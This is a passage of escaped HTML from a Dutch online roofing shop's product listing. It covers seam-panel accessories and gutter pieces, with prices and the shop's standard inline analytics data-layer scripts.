href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/prime-click-l-felsplaten\/\" rel=\"tag\">Prime Click L felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/felsplaat-nokplaatventilatie\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaat &#8211; Nokplaatventilatie<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;8,95<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/felsplaat-nokplaatventilatie\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17603\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17603\" data-product_sku=\"FELS-NOKVENT\" aria-label=\"Selecteer opties voor &ldquo;Felsplaat - Nokplaatventilatie&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17603\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:17603,&quot;item_id&quot;:17603,&quot;item_name&quot;:&quot;Felsplaat - Nokplaatventilatie&quot;,&quot;sku&quot;:&quot;FELS-NOKVENT&quot;,&quot;price&quot;:8.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:17603,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/felsplaat-nokplaatventilatie\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"17603\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[17603] = {\"id\":\"17603\",\"sku\":\"FELS-NOKVENT\",\"price\":8.95,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"17603\",\"sku\":\"FELS-NOKVENT\",\"gpf\":\"woocommerce_gpf_17603\",\"gla\":\"gla_17603\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaat - Nokplaatventilatie\",\"category\":[\"Dakpanplaten\",\"Felsplaten\",\"Gootafwerking\",\"Iron Click felsplaten\",\"Prime Click L felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[17603]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-17613 status-publish last instock product_cat-dakpanplaten product_cat-felsplaten product_cat-gootafwerking product_cat-iron-click-felsplaten product_cat-prime-click-l-felsplaten product_tag-dakbedekking product_tag-dakbekleding product_tag-dakplaten product_tag-felsplaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/startstrip-felsplaat\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2022\/06\/Startstrip-panelen-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Felsplaat - Startstrip\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/prime-click-l-felsplaten\/\" rel=\"tag\">Prime Click L felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/startstrip-felsplaat\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaat &#8211; Startstrip<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;21,40<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/startstrip-felsplaat\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17613\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17613\" data-product_sku=\"FELS-START\" aria-label=\"Selecteer opties voor &ldquo;Felsplaat - Startstrip&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17613\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:17613,&quot;item_id&quot;:17613,&quot;item_name&quot;:&quot;Felsplaat - Startstrip&quot;,&quot;sku&quot;:&quot;FELS-START&quot;,&quot;price&quot;:21.4,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:17613,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/startstrip-felsplaat\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"17613\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[17613] = {\"id\":\"17613\",\"sku\":\"FELS-START\",\"price\":21.4,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"17613\",\"sku\":\"FELS-START\",\"gpf\":\"woocommerce_gpf_17613\",\"gla\":\"gla_17613\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaat - Startstrip\",\"category\":[\"Dakpanplaten\",\"Felsplaten\",\"Gootafwerking\",\"Iron Click felsplaten\",\"Prime Click L felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[17613]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-17624 status-publish first instock product_cat-dakpanplaten product_cat-felsplaten product_cat-gootafwerking product_cat-iron-click-felsplaten product_cat-prime-click-l-felsplaten product_tag-dakbedekking product_tag-dakbekleding product_tag-dakplaten product_tag-felsplaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/felsplaat-windveer-links\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2022\/06\/Windbeugel-dakpaneel-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"windveer voor dakpanelen\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/prime-click-l-felsplaten\/\" rel=\"tag\">Prime Click L felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/felsplaat-windveer-links\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaat &#8211; Windveer met bevestigingsstrip voor dakpanelen Links<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;19,05<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/felsplaat-windveer-links\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17624\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17624\" data-product_sku=\"FELS-WIND-LINKS\" aria-label=\"Selecteer opties voor &ldquo;Felsplaat - Windveer met bevestigingsstrip voor dakpanelen Links&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17624\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:17624,&quot;item_id&quot;:17624,&quot;item_name&quot;:&quot;Felsplaat - Windveer met bevestigingsstrip voor dakpanelen Links&quot;,&quot;sku&quot;:&quot;FELS-WIND-LINKS&quot;,&quot;price&quot;:19.05,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:17624,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/felsplaat-windveer-links\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"17624\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[17624] = {\"id\":\"17624\",\"sku\":\"FELS-WIND-LINKS\",\"price\":19.05,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"17624\",\"sku\":\"FELS-WIND-LINKS\",\"gpf\":\"woocommerce_gpf_17624\",\"gla\":\"gla_17624\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaat - Windveer met bevestigingsstrip voor dakpanelen Links\",\"category\":[\"Dakpanplaten\",\"Felsplaten\",\"Gootafwerking\",\"Iron Click felsplaten\",\"Prime Click L felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[17624]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-17974 status-publish instock product_cat-dakpanplaten product_cat-felsplaten product_cat-gootafwerking product_cat-iron-click-felsplaten product_cat-prime-click-l-felsplaten product_tag-dakbedekking product_tag-dakbekleding product_tag-dakplaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/felsplaat-windveer-met-bevestigingsstrip-voor-dakpanelen-rechts\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2022\/07\/windv1-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"windveer felsplaat\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/prime-click-l-felsplaten\/\" rel=\"tag\">Prime Click L felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/felsplaat-windveer-met-bevestigingsstrip-voor-dakpanelen-rechts\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaat &#8211; Windveer met bevestigingsstrip voor dakpanelen Rechts<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;19,05<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/felsplaat-windveer-met-bevestigingsstrip-voor-dakpanelen-rechts\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17974\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17974\" data-product_sku=\"FELS-WIND-RECHTS\" aria-label=\"Selecteer opties voor &ldquo;Felsplaat - Windveer met bevestigingsstrip voor dakpanelen Rechts&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17974\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:17974,&quot;item_id&quot;:17974,&quot;item_name&quot;:&quot;Felsplaat - Windveer met bevestigingsstrip voor dakpanelen Rechts&quot;,&quot;sku&quot;:&quot;FELS-WIND-RECHTS&quot;,&quot;price&quot;:19.05,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:17974,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/felsplaat-windveer-met-bevestigingsstrip-voor-dakpanelen-rechts\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"17974\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[17974] = {\"id\":\"17974\",\"sku\":\"FELS-WIND-RECHTS\",\"price\":19.05,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"17974\",\"sku\":\"FELS-WIND-RECHTS\",\"gpf\":\"woocommerce_gpf_17974\",\"gla\":\"gla_17974\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaat - Windveer met bevestigingsstrip voor dakpanelen Rechts\",\"category\":[\"Dakpanplaten\",\"Felsplaten\",\"Gootafwerking\",\"Iron Click felsplaten\",\"Prime Click L felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[17974]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3912 status-publish instock product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gootafwerking product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakgootafwerking product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pn-120\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/01\/eaves-pn-80-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Gootstuk PN-120\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pn-120\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gootstuk PN-120<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;11,40<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pn-120\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3912\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3912\" data-product_sku=\"BUD-GOOTSTK-PN120\" aria-label=\"Selecteer opties voor &ldquo;Gootstuk PN-120&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3912\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3912,&quot;item_id&quot;:3912,&quot;item_name&quot;:&quot;Gootstuk PN-120&quot;,&quot;sku&quot;:&quot;BUD-GOOTSTK-PN120&quot;,&quot;price&quot;:11.4,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gootafwerking&quot;,&quot;id&quot;:3912,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/gootstuk-pn-120\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3912\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3912] = {\"id\":\"3912\",\"sku\":\"BUD-GOOTSTK-PN120\",\"price\":11.4,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3912\",\"sku\":\"BUD-GOOTSTK-PN120\",\"gpf\":\"woocommerce_gpf_3912\",\"gla\":\"gla_3912\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gootstuk PN-120\",\"category\":[\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gootafwerking\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3912]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-15980 status-publish last instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gootafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-dakplaten product_tag-felsplaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pn-80-kopie\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/01\/eaves-pn-80-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Gootstuk PN-120\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-bella-sara\/\" rel=\"tag\">Dakpanplaat Bella Sara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-como\/\" rel=\"tag\">Dakpanplaat Como<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-ferrara\/\" rel=\"tag\">Dakpanplaat Ferrara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-rialto\/\" rel=\"tag\">Dakpanplaat Rialto<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pn-80-kopie\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gootstuk PN-80<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;10,50<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pn-80-kopie\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_15980\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"15980\" data-product_sku=\"BUD-GOOTST-PN80\" aria-label=\"Selecteer opties voor &ldquo;Gootstuk PN-80&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_15980\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:15980,&quot;item_id&quot;:15980,&quot;item_name&quot;:&quot;Gootstuk PN-80&quot;,&quot;sku&quot;:&quot;BUD-GOOTST-PN80&quot;,&quot;price&quot;:10.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gootafwerking&quot;,&quot;id&quot;:15980,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/gootstuk-pn-80-kopie\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"15980\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[15980] = {\"id\":\"15980\",\"sku\":\"BUD-GOOTST-PN80\",\"price\":10.5,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"15980\",\"sku\":\"BUD-GOOTST-PN80\",\"gpf\":\"woocommerce_gpf_15980\",\"gla\":\"gla_15980\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gootstuk PN-80\",\"category\":[\"Dakpanplaat Bella Sara\",\"Dakpanplaat Como\",\"Dakpanplaat Ferrara\",\"Dakpanplaat Murano\",\"Dakpanplaat Rialto\",\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gootafwerking\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[15980]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3918 status-publish first instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como 